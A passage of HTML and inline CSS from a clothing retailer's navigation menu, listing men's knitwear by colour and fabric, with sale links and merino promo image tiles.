       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3937555185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3937555185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3937555185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3937555185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3937555185 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5756145485 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5756145485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5756145485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5756145485 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5756145485 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6717207781 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6717207781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6717207781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6717207781 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-6717207781 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2512247359 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2512247359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2512247359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2512247359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-2512247359 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9015977514 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9015977514 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9015977514 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9015977514 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9015977514) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9015977514 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8393335300 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8393335300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8393335300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8393335300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-8393335300 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2436547904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2436547904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2436547904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2436547904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/"
       class="navigationLink-2436547904 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5847434550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5847434550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5847434550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5847434550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cotton/"
       class="navigationLink-5847434550 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5710818367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5710818367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5710818367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5710818367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-5710818367 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9534581812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9534581812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9534581812 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9534581812 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-9534581812 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6369299080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6369299080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6369299080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6369299080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-6369299080 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9033981444 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9033981444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9033981444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9033981444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-9033981444 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-8317004078 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8317004078, .column2-8317004078 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8317004078 {
        box-shadow: none;
        
    }
    
    .column2-8317004078 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8317004078 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8317004078 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8317004078 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8317004078 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8317004078 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8317004078 {
            box-shadow: none;
            
        }
        
        .column2-8317004078 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8317004078 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8317004078 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8317004078 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8317004078 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8317004078 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8317004078 {
            box-shadow: none;
            
        }
        
        .column2-8317004078 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8317004078 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8317004078 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8317004078 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8317004078 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8317004078 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8317004078 {
            box-shadow: none;
            
        }
        
        .column2-8317004078 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8317004078 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8317004078 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8317004078 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8317004078 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8317004078 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8317004078 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3216131560 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3216131560, .column2-3216131560 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3216131560 {
        box-shadow: none;
        
    }
    
    .column2-3216131560 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3216131560 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3216131560 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3216131560 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3216131560 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3216131560 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3216131560 {
            box-shadow: none;
            
        }
        
        .column2-3216131560 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3216131560 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3216131560 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3216131560 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3216131560 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3216131560 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3216131560 {
            box-shadow: none;
            
        }
        
        .column2-3216131560 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3216131560 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3216131560 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3216131560 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3216131560 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3216131560 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3216131560 {
            box-shadow: none;
            
        }
        
        .column2-3216131560 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3216131560 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3216131560 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3216131560 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3216131560 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3216131560 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3216131560 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4486158816--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4486158816--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4486158816 .js-read-more,
    .promo-tile-4486158816 .js-read-less {
        font-size: null;
    }

    .promo-tile-4486158816--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4486158816:hover .promo-tile-4486158816-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4486158816 .promo-tile-4486158816-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4486158816-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4486158816 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4486158816--minititle {
        min-height: auto;
    }

    .promo-tile-4486158816--title {
        min-height: auto;
    }

    .promo-tile-4486158816--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4486158816--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4486158816--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4486158816--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4486158816--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4486158816-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4486158816--minititle {
            min-height: auto;
        }

        .promo-tile-4486158816--title {
            min-height: auto;
        }

        .promo-tile-4486158816--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4486158816--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4486158816--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4486158816--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4486158816-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4486158816--minititle {
            min-height: auto;
        }

        .promo-tile-4486158816--title {
            min-height: auto;
        }

        .promo-tile-4486158816--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4486158816--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4486158816--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4486158816 .js-read-more,
        .promo-tile-4486158816 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4486158816--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4486158816--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4486158816--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4486158816-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4486158816--minititle {
            min-height: auto;
        }

        .promo-tile-4486158816--title {
            min-height: auto;
        }

        .promo-tile-4486158816--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4486158816--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4486158816--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4486158816 .js-read-more,
        .promo-tile-4486158816 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4486158816--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4486158816--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4486158816 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4486158816-scaled-img--false promo-tile-4486158816--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-casualwear/knitwear/merino/" class="promo-tile-4486158816--navLink cursor-pointer position-absolute uppercase">
                    Merino Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3216131560 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6800832918--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6800832918--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6800832918 .js-read-more,
    .promo-tile-6800832918 .js-read-less {
        font-size: null;
    }

    .promo-tile-6800832918--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6800832918:hover .promo-tile-6800832918-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6800832918 .promo-tile-6800832918-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6800832918-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6800832918 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6800832918--minititle {
        min-height: auto;
    }

    .promo-tile-6800832918--title {
        min-height: auto;
    }

    .promo-tile-6800832918--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6800832918--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6800832918--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6800832918--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6800832918--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6800832918-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6800832918--minititle {
            min-height: auto;
        }

        .promo-tile-6800832918--title {
            min-height: auto;
        }

        .promo-tile-6800832918--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6800832918--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6800832918--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6800832918--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6800832918-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6800832918--minititle {
            min-height: auto;
        }

        .promo-tile-6800832918--title {
            min-height: auto;
        }

        .promo-tile-6800832918--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6800832918--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6800832918--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6800832918 .js-read-more,
        .promo-tile-6800832918 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6800832918--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6800832918--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6800832918--img {
            aspect-ratio: auto 922 / 552;
        }

